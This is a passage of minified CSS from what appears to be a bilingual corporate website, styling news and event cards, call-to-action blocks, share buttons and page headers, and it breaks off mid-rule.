.c-dropdown__title{color:#f68722}.c-dropdown__title{min-font-size:13;max-font-size:15;font-size:.8666666667rem;line-height:1.0666666667;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.c-dropdown__title{font-size:calc(13px + (15 - 13) * (100vw - 320px) / (1440 - 320))}}.c-dropdown__meta{min-font-size:11;max-font-size:12.5;font-size:.7333333333rem;line-height:1.6;color:#00a4e3;display:block}@media (min-width: 20em){.c-dropdown__meta{font-size:calc(11px + (12.5 - 11) * (100vw - 320px) / (1440 - 320))}}.c-news-section{margin-bottom:1.77777778rem}.c-news-section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 1.33333334rem}.c-news-section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start}@media (min-width: 20em){.c-news-section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.c-news-section__link{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:2.08;color:#024;text-transform:uppercase;cursor:pointer}@media (min-width: 20em){.c-news-section__link{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.c-news-item{border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;position:relative;width:100%;display:flex;flex-direction:column;flex:1 0 auto}@media (min-width: 61.25em){.c-news-item{height:100%}}.slide .c-news-item{min-height:100%}.c-news-item:hover .c-news-item__headline{color:#f68722}.c-news-item--home{align-items:flex-start;justify-content:flex-start}.c-news-item--featured{background-color:#f6f6f8;margin-bottom:0;min-height:100%}.c-news-item--featured .c-news-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__headline--home{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline--home{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__body{padding:.88888889rem .88888889rem 1.77777778rem}@media (min-width: 46.25em){.c-news-item--featured{display:flex;flex-flow:row wrap}.c-news-item--featured .c-news-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-news-item--featured .c-news-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-news-item--featured .c-news-item__body{display:flex;flex-direction:column;padding:1.77777778rem;justify-content:space-between;flex:1 0 100%}.c-news-item--featured .c-news-item__img-container+.c-news-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.c-news-item--secondary .c-news-item__headline{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0931069959;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--secondary .c-news-item__headline{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__headline{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--tertiary .c-news-item__headline{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__img-container{overflow:hidden;position:relative}.c-news-item--tertiary .c-news-item__img-container:before{content:"";padding-bottom:46.25%;display:block;height:0}.c-news-item--tertiary .c-news-item__img-container>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-news-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-news-item__body{padding:.88888889rem .88888889rem .88888889rem 0;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-news-item__body{display:flex;flex-direction:column;padding:.88888889rem .88888889rem .88888889rem 0}}.c-news-item__excerpt{max-width:50rem;margin-bottom:1.77777778rem}.c-news-item__headline{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;padding-top:0;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.c-news-item__headline{font-size:calc(21.6px + .01404*(100vw - 320px))}}.c-news-item__date{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.0666666667;color:#00a4e3;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item__date{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.c-news-item__author{margin-top:auto}.c-news-item__link{z-index:1;position:relative;display:block;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.c-news-item__link>*:last-child{margin-bottom:0}}.c-news-item__link:hover{opacity:1}@media (min-width: 46.25em){.c-events-list{display:flex;flex-flow:row wrap}.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(3n){margin-right:0;margin-left:auto}}.c-events-list .c-events-item__meta{min-font-size:14;max-font-size:15;font-size:.9333333333rem;line-height:1.3333333333}@media (min-width: 20em){.c-events-list .c-events-item__meta{font-size:calc(14px + (15 - 14) * (100vw - 320px) / (1440 - 320))}}.c-events-item{background-color:#024;color:#fff;display:block;border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;width:100%}@media (min-width: 61.25em){.c-events-item{margin-bottom:2.66666667rem}.c-events-item:hover .c-events-item__headline{color:#f68722}.c-events-item:hover .c-events-item__img-container{opacity:.5}}.slide .c-events-item{min-height:100%;width:100%}@media (min-width: 61.25em){.c-events-item--home{margin-bottom:0}}.c-events-item--home .c-events-item__img-container:before{padding-bottom:46.25%}.c-events-item--home .c-events-item__link{margin-bottom:1.77777778rem}.c-events-item--featured{margin-bottom:0}.c-events-item--featured .c-events-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-events-item--featured .c-events-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-events-item--featured .c-events-item__body{padding:.88888889rem}.c-events-item--featured .c-events-item__link{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.c-events-item--featured{display:flex;flex-flow:row wrap}.c-events-item--featured .c-events-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-item--featured .c-events-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-events-item--featured .c-events-item__body{display:flex;flex-direction:column;padding:1.77777778rem}.c-events-item--featured .c-events-item__img-container+.c-events-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles .c-events-item{display:flex;flex-flow:row wrap;display:block;flex:none;margin-bottom:0}.home-articles .c-events-item__img-container,.home-articles .c-events-item__body{flex:none;width:100%;margin:0}.home-articles .c-events-item__img-container+.c-events-item__body{margin:0}.c-events-item__link{display:flex;flex-direction:column;opacity:1}.c-events-item__link:hover{opacity:1}.c-events-item__img-container{position:relative;transition:opacity .2s}.c-events-item__img-container:before{content:"";padding-bottom:74%;display:block;height:0}.c-events-item__img-container .c-events-item__img{height:100%;position:absolute;top:0;left:0}.c-events-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-events-item__body{padding:.88888889rem;display:flex;flex-direction:column;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-events-item__body{padding:1.77777778rem}}.c-events-item__headline{color:#fff;line-height:1.0810810811;padding-top:0;transition:color .2s}.c-events-item__meta{line-height:1.2222222222;margin-top:auto}.c-events-item__date{color:#00a4e3}.c-author{font-size:0;display:flex;margin-bottom:.88888889rem}.c-author>*{align-self:center;display:inline-block;vertical-align:middle}@media (max-width: 31.24em){.c-author+.c-author{padding-top:.88888889rem}}.c-author__img-container{white-space:nowrap;align-self:flex-start;margin-right:.88888889rem;flex:0 0 auto}.c-author__img{border-radius:50%;width:3.11111112rem;height:3.11111112rem}.c-author__img+.c-author__img{margin-left:-.44444444rem}.c-news-item .c-author__img,.c-events-item .c-author__img{width:2.44444445rem;height:2.44444445rem}.c-author__names{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;color:#024}@media (min-width: 20em){.c-author__names{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__names,.c-events-item .c-author__names{font-size:.83333334rem}.c-author__role{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;color:#00a4e3}@media (min-width: 20em){.c-author__role{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__role,.c-events-item .c-author__role{font-size:.83333334rem}.cta{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;display:inline-block;padding-top:1.77777778rem;margin-bottom:4.44444445rem}@media (min-width: 20em){.cta{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta{max-width:calc(49.95% - .9523809524rem)}}.page-side .cta{width:100%}.cta--small{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963}@media (min-width: 20em){.cta--small{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta--small{max-width:100%}}.cta__inner{border-top:6px solid #00a4e3;padding-top:.44444445rem;float:left;clear:left;width:100%}.cta__text{min-font-size:16;max-font-size:18;font-size:1.0666666667rem;line-height:1.5555555556;margin-top:.08888889rem;margin-bottom:.44444445rem}@media (min-width: 20em){.cta__text{font-size:calc(16px + (18 - 16) * (100vw - 320px) / (1440 - 320))}}.cta__line{display:block}.cta__link{opacity:1;transition:color .2s}.cta__link:hover{color:#f68722;opacity:1}.cta__tel{padding-top:3px}.cta-block-container{display:flex;flex-flow:row wrap}@media (min-width: 61.25em){.cta-block-container{margin-bottom:2.66666667rem}}.cta-block-container__btn{align-self:flex-end;padding:0 1.33333334rem 1.33333334rem}.cta-block-container--stacked{display:flex;flex-flow:column nowrap;justify-content:flex-start;flex:1 0 auto}@media (min-width: 61.25em){.cta-block-container--stacked{margin-bottom:0}}.cta-block-container--columned{background-color:#00a4e3;margin-bottom:0}.cta-block-container--columned .cta-block{flex-grow:0;flex-shrink:0;flex-basis:49.95%;max-width:49.95%;width:49.95%;flex-direction:column}.cta-block-container--columned .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--columned .cta-block:last-child{margin-right:0}.cta-block-container--columned .cta-block:nth-child(2n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__img{transition:opacity .2s}.cta-block-container--columned .cta-block:hover .cta-block__link{opacity:1}.cta-block-container--columned .cta-block:hover .cta-block__img{opacity:.5}.cta-block-container--columned .cta-block__media{position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);padding:1.33333334rem 1.33333334rem 0!important;align-self:flex-start;flex:none}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block-container--columned .cta-block__media:last-child{margin-right:0}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__media+.cta-block__body{flex:1 1 auto}.cta-block-container--columned .cta-block__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.cta-block-container--columned .cta-block__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.cta-block-container--columned .cta-block__actions{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cta-block-container--columned .cta-block__link{align-self:center;opacity:0;transition:opacity .2s}.cta-block{background-color:#f8f8fa;display:flex;margin-bottom:1.77777778rem;flex:1 0 100%}@media (min-width: 61.25em){.cta-block{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.cta-block:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block:last-child{margin-right:0}.cta-block:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.cta-block-container--stacked .cta-block{flex-grow:0;flex-shrink:0;flex-basis:99.9%;max-width:99.9%;width:99.9%;margin-bottom:1.77777778rem;flex:1 0 auto}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--stacked .cta-block:last-child{margin-right:0}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:auto}}.cta-block-container--stacked .cta-block:last-child{margin-bottom:0}.cta-block--blue{background:#00a4e3}.cta-block--blue .cta-block__title-highlight{color:#fff}.cta-block--no-image .cta-block__actions{margin-top:3.55555556rem}.cta-block__media{flex:0 0 38%;max-width:38%;margin-bottom:0}.cta-block__media+.cta-block__body{flex:1 1 100%}@media (min-width: 31.25em) and (max-width: 61.24em){.cta-block__media{flex:0 0 20%;max-width:20%}}.cta-block__media--document{padding:.88888889rem .22222223rem .88888889rem .88888889rem;align-self:flex-start}@media (min-width: 61.25em){.cta-block__media--document:not(.cta-block__media--rp){padding:1.33333334rem .44444445rem 1.33333334rem 1.33333334rem}}.cta-block__media--document .cta-block__img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2);height:auto}.cta-block__media--rp{padding:.88888889rem .22222223rem .88888889rem 0rem}.cta-block__img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.cta-block__img+.cta-block__body{flex:1 1 100%}.cta-block__body{display:flex;flex-direction:column;justify-content:space-between;padding:.88888889rem;flex:1 0 100%;max-width:100%}@media (min-width: 61.25em){.cta-block__body{padding:1.33333334rem}}.cta-block__title{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0288065844;color:#024;margin-bottom:.88888889rem;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.cta-block__title{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.cta-block__title--rm{margin-bottom:0}.cta-block__title-highlight{color:#00a4e3;display:block}.cta-block__text{margin-bottom:auto}.cta-block__link{display:inline-block;align-self:flex-start;margin-top:.44444445rem}.cta-block__link:first-child{margin-top:.88888889rem}.cta-block__link--secondary{background-color:#d9d9d9;color:#000}.cta-block__link--secondary:hover{background-color:#bfbfbf}.cta--team{padding-top:0}.cta--team .cta__line{margin-bottom:.44444445rem}.sidebar-title{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.3888888889;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;padding-top:.22222223rem;margin-bottom:.22222223rem;display:block}@media (min-width: 20em){.sidebar-title{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article-list{margin-bottom:.88888889rem}.article-list__item{border-top:1px solid rgba(199,206,215,.9)}.article-list__link{padding:.66666667rem 0;display:flex;cursor:pointer}@media (min-width: 46.25em){.article-list__link{padding:.88888889rem 0}}.article-list__link:hover{opacity:1}.article-list__link:hover .article-list__title{color:#f68722}.article-list__media{position:relative;top:2px;margin-right:.88888889rem;flex:0 0 33.3333%}.article-list__img{display:block}.article-list__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.article-list__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.article-list__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;display:block;color:#00a4e3}@media (min-width: 20em){.article-list__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.quote-block{background:#002244;color:#fff;padding:1.77777778rem 0;width:100%;opacity:0;transition:opacity .3s}@media (min-width: 46.25em){.quote-block{padding-top:3.55555556rem;padding-bottom:3.55555556rem}}.slide .quote-block{height:100%}.slide__item.is-selected .quote-block{opacity:1;transition:opacity .4s .4s}.quote-block__body{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;margin:0 0 1.77777778rem;color:#fff;padding-top:.88888889rem;max-width:50rem}@media (min-width: 20em){.quote-block__body{font-size:calc(21.6px + .01404*(100vw - 320px))}}@media (min-width: 46.25em){.quote-block__body{padding-top:1.77777778rem;margin-bottom:3.55555556rem}}@media (min-width: 61.25em){.quote-block__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));max-width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12))}.quote-block__body:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.quote-block__body:last-child{margin-right:0}.quote-block__body:nth-child(12n){margin-right:0;margin-left:auto}}.quote-block__citation{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:.88888889rem;color:#00a4e3;display:block}@media (min-width: 20em){.quote-block__citation{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.quote-block__citation{padding-top:1.77777778rem}}.breadcrumb{display:flex;align-items:center;padding:.44444445rem;margin-left:-.44444444rem}.breadcrumb__icon{position:relative;max-width:.55555556rem;line-height:1;font-size:0;margin-right:.44444445rem;color:#00a4e3}.page-nav[class*=t-] .breadcrumb__icon{color:#fff}.breadcrumb__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.breadcrumb__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-left:auto;align-self:flex-start}.share__btn{padding:.44444445rem .88888889rem;display:flex;align-items:center;transition:background-color .2s,color .2s}.share__btn:hover{background-color:#f8f8fa}.share__btn:hover .share__icon,.page-nav[class*=t-] .share__btn:hover .share__icon{color:#00a4e3}.share__btn:hover .share__text{color:#000}#share-control:checked+.share__btn{background-color:#f8f8fa}#share-control:checked+.share__btn .share__icon,.page-nav[class*=t-] #share-control:checked+.share__btn .share__icon{color:#00a4e3}#share-control:checked+.share__btn .share__text{color:#000}#share-control:checked~.share__btn+.share__list{height:auto}#share-control:checked~.share__btn+.share__list .share__icon,.page-nav[class*=t-] #share-control:checked~.share__btn+.share__list .share__icon{color:#00a4e3}#share-control:checked~.share__btn+.share__list .share__text{color:#000}.share__icon{position:relative;max-width:.55555556rem;display:inline-block;line-height:1;margin-right:.44444445rem;font-size:0;top:-1px;color:#00a4e3;transition:color .2s}.share__list .share__icon{max-width:.88888889rem;flex:0 0 .88888889rem;top:-2px}.page-nav[class*=t-] .share__icon{color:#fff}.share__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.share__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__list{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;display:inline-block;vertical-align:middle;position:absolute;top:100%;left:0;width:100%;overflow:hidden;background-color:#f8f8fa;color:#024;height:0}@media (min-width: 20em){.share__list{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__link{display:flex;align-items:center;padding:.44444445rem .88888889rem 0}.share__link:last-child{padding-bottom:.44444445rem}.share--flip{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-top:-8px;margin-left:auto;align-self:flex-start;transform:translateZ(0)}.share--flip:hover .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip:hover .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}.share--flip .share__btn{color:#00a4e3;text-transform:uppercase;transition:transform .13s ease-in-out .1s}.share--flip .share__btn:hover{background:transparent}.share--flip .share__title{display:inline-block;vertical-align:middle;transition:color .2s ease-in-out}.share--flip .share__items{color:#00a4e3;background-color:#f8f8fa;height:100%;border-radius:4px;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:0;padding-left:8px;padding-right:8px;backface-visibility:hidden;transform:translate3d(0,-50%,0) rotateX(-90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__link{padding:.44444445rem .22222223rem}.share--flip .share__link .icon{max-width:1rem}@media (max-width: 61.24em){.share--flip .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}}.social-links{margin-top:.44444445rem;font-size:0;margin-left:-.22222222rem;color:#00a4e3}.social-links--footer .icon{max-width:.88888889rem}.social-links__item{display:inline-block;vertical-align:middle}.social-links__item .icon{max-height:.88888889rem;max-width:1.33333334rem}.social-links__item .icon--social-vcard{margin-left:.22222223rem}.social-links__link{display:block;padding:.22222223rem;transition:color .2s}.social-links__link:hover{color:#024;opacity:1}.page__text{margin-bottom:2.66666667rem}.page__text>*:last-child{margin-bottom:0}.page--no-header{padding-top:2.66666667rem}.page-main{max-width:50rem;margin-bottom:3.55555556rem}.page-main--wide{max-width:70rem}.page-body>*:first-child,.page__intro{min-font-size:18;max-font-size:31.104;font-size:1.2rem;line-height:1.0288065844;color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:0;letter-spacing:-.025em;max-width:50rem;margin-bottom:1.77777778rem}@media (min-width: 20em){.page-body>*:first-child,.page__intro{font-size:calc(18px + (31.104 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body>*:last-child{margin-bottom:0}.page-header{padding-top:2.66666667rem}.page-header--full{background-color:#f2f2f2;color:#00152a;padding-top:1.77777778rem;padding-bottom:0;margin-bottom:2.66666667rem;position:relative;overflow:hidden;min-height:13.33333334rem}.page-header--full .page-header__title{max-width:60rem}.page-header__title{padding-top:0;max-width:50rem;z-index:2;position:relative}@media (min-width: 61.25em){.page-header__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.page-header__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-header__title:last-child{margin-right:0}}.page-header__section{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:0;z-index:2;position:relative}.page-header__icon-container{position:absolute;top:-10px;right:0;left:30%;bottom:-10px}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:0;bottom:0;top:0}.about .page-header__icon-container,.uber .page-header__icon-container{left:auto;right:1.77777778rem}.services .page-header__icon-container>div,.dienstleistungen .page-header__icon-container>div{padding-bottom:100%;height:1px;display:block;width:100%;overflow:visible}.page-header__icon-container svg{display:block;margin-left:auto;fill:none;stroke:silver;max-height:100%;max-width:100%;stroke-width:.5px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{position:absolute;bottom:0;margin-bottom:0}@media (max-width: 61.24em){.careers .page-header__icon-container svg>*,.karriere .page-header__icon-container svg>*{fill:silver!important}}.about .page-header__icon-container svg,.uber .page-header__icon-container svg,.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{height:100%}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{position:absolute}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}@media (min-width: 61.25em){.page-header__icon-container svg{stroke:currentColor;max-height:none}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{width:100%;position:absolute;top:50%;right:0;transform:translate3d(0,-50%,0)}.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{stroke-width:.3px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{stroke:inherit;height:100%;right:0}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}}@media (min-width: 46.25em){.page-header__icon-container{transform:none}}@media (min-width: 61.25em){.page-header__icon-container{left:50%;width:40rem}.services .page-header__icon-container,.dienstleistungen .page-header__icon-container{left:auto;right:0;height:auto;display:flex;align-items:center;justify-content:center;position:absolute}.sectors .page-header__icon-container,.sektoren .page-header__icon-container{left:auto;right:0}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:auto;right:-1.77777777rem;width:100%;top:10px;bottom:0}.clients .page-header__icon-container,.mandanten .page-header__icon-container{left:auto;right:0}.about .page-header__icon-container,.uber .page-header__icon-container{right:3.55555556rem}}.page-header__icon{display:block;height:100%;margin-left:auto}.page-nav{position:relative;z-index:15}.page-section{padding-top:3.55555556rem;margin-bottom:3.55555556rem}.page-side{width:100%}@media (min-width: 46.25em){.page-side{position:relative}}@media (min-width: 61.25em){.page-side{padding-top:2.66666667rem}.article .page-side{margin-top:4.44444445rem;padding-top:0}}@media (max-width: 61.24em){.sectors .page-side,.sektoren .page-side,.about .page-side,.uber .page-side{display:none}}.page-side--abs{position:fixed;top:4.66666667rem;right:0;width:100%;z-index:11;transform:translate3d(100%,0,0)}@media (min-width: 31.25em){.page-side--abs{top:6.22222223rem}}@media (min-width: 61.25em){.page-side--abs{top:2.66666667rem;position:absolute;transform:translateZ(0)}}@media (min-width: 61.25em){.page-side--team,.page-side--search,.page-side--careers{top:0;position:absolute}}@media (min-width: 31.25em) and (max-width: 61.24em){.page-side{display:flex;flex-flow:row wrap}.page-side__col{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.page-side__col:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-side__col:last-child{margin-right:0}.page-side__col:nth-child(2n){margin-right:0;margin-left:auto}}.page-side__content{height:100vh;background-color:#f2f2f2;padding:3.55555556rem 5.33333334rem 1.77777778rem 2.66666667rem;transition:transform .5s}.page-side.is-visible .page-side__content{transform:translate3d(-100%,0,0)}@media (min-width: 61.25em){.page-side__content{background-color:transparent;padding:0rem 3.55555556rem 0rem 0rem}.page-side.is-visible 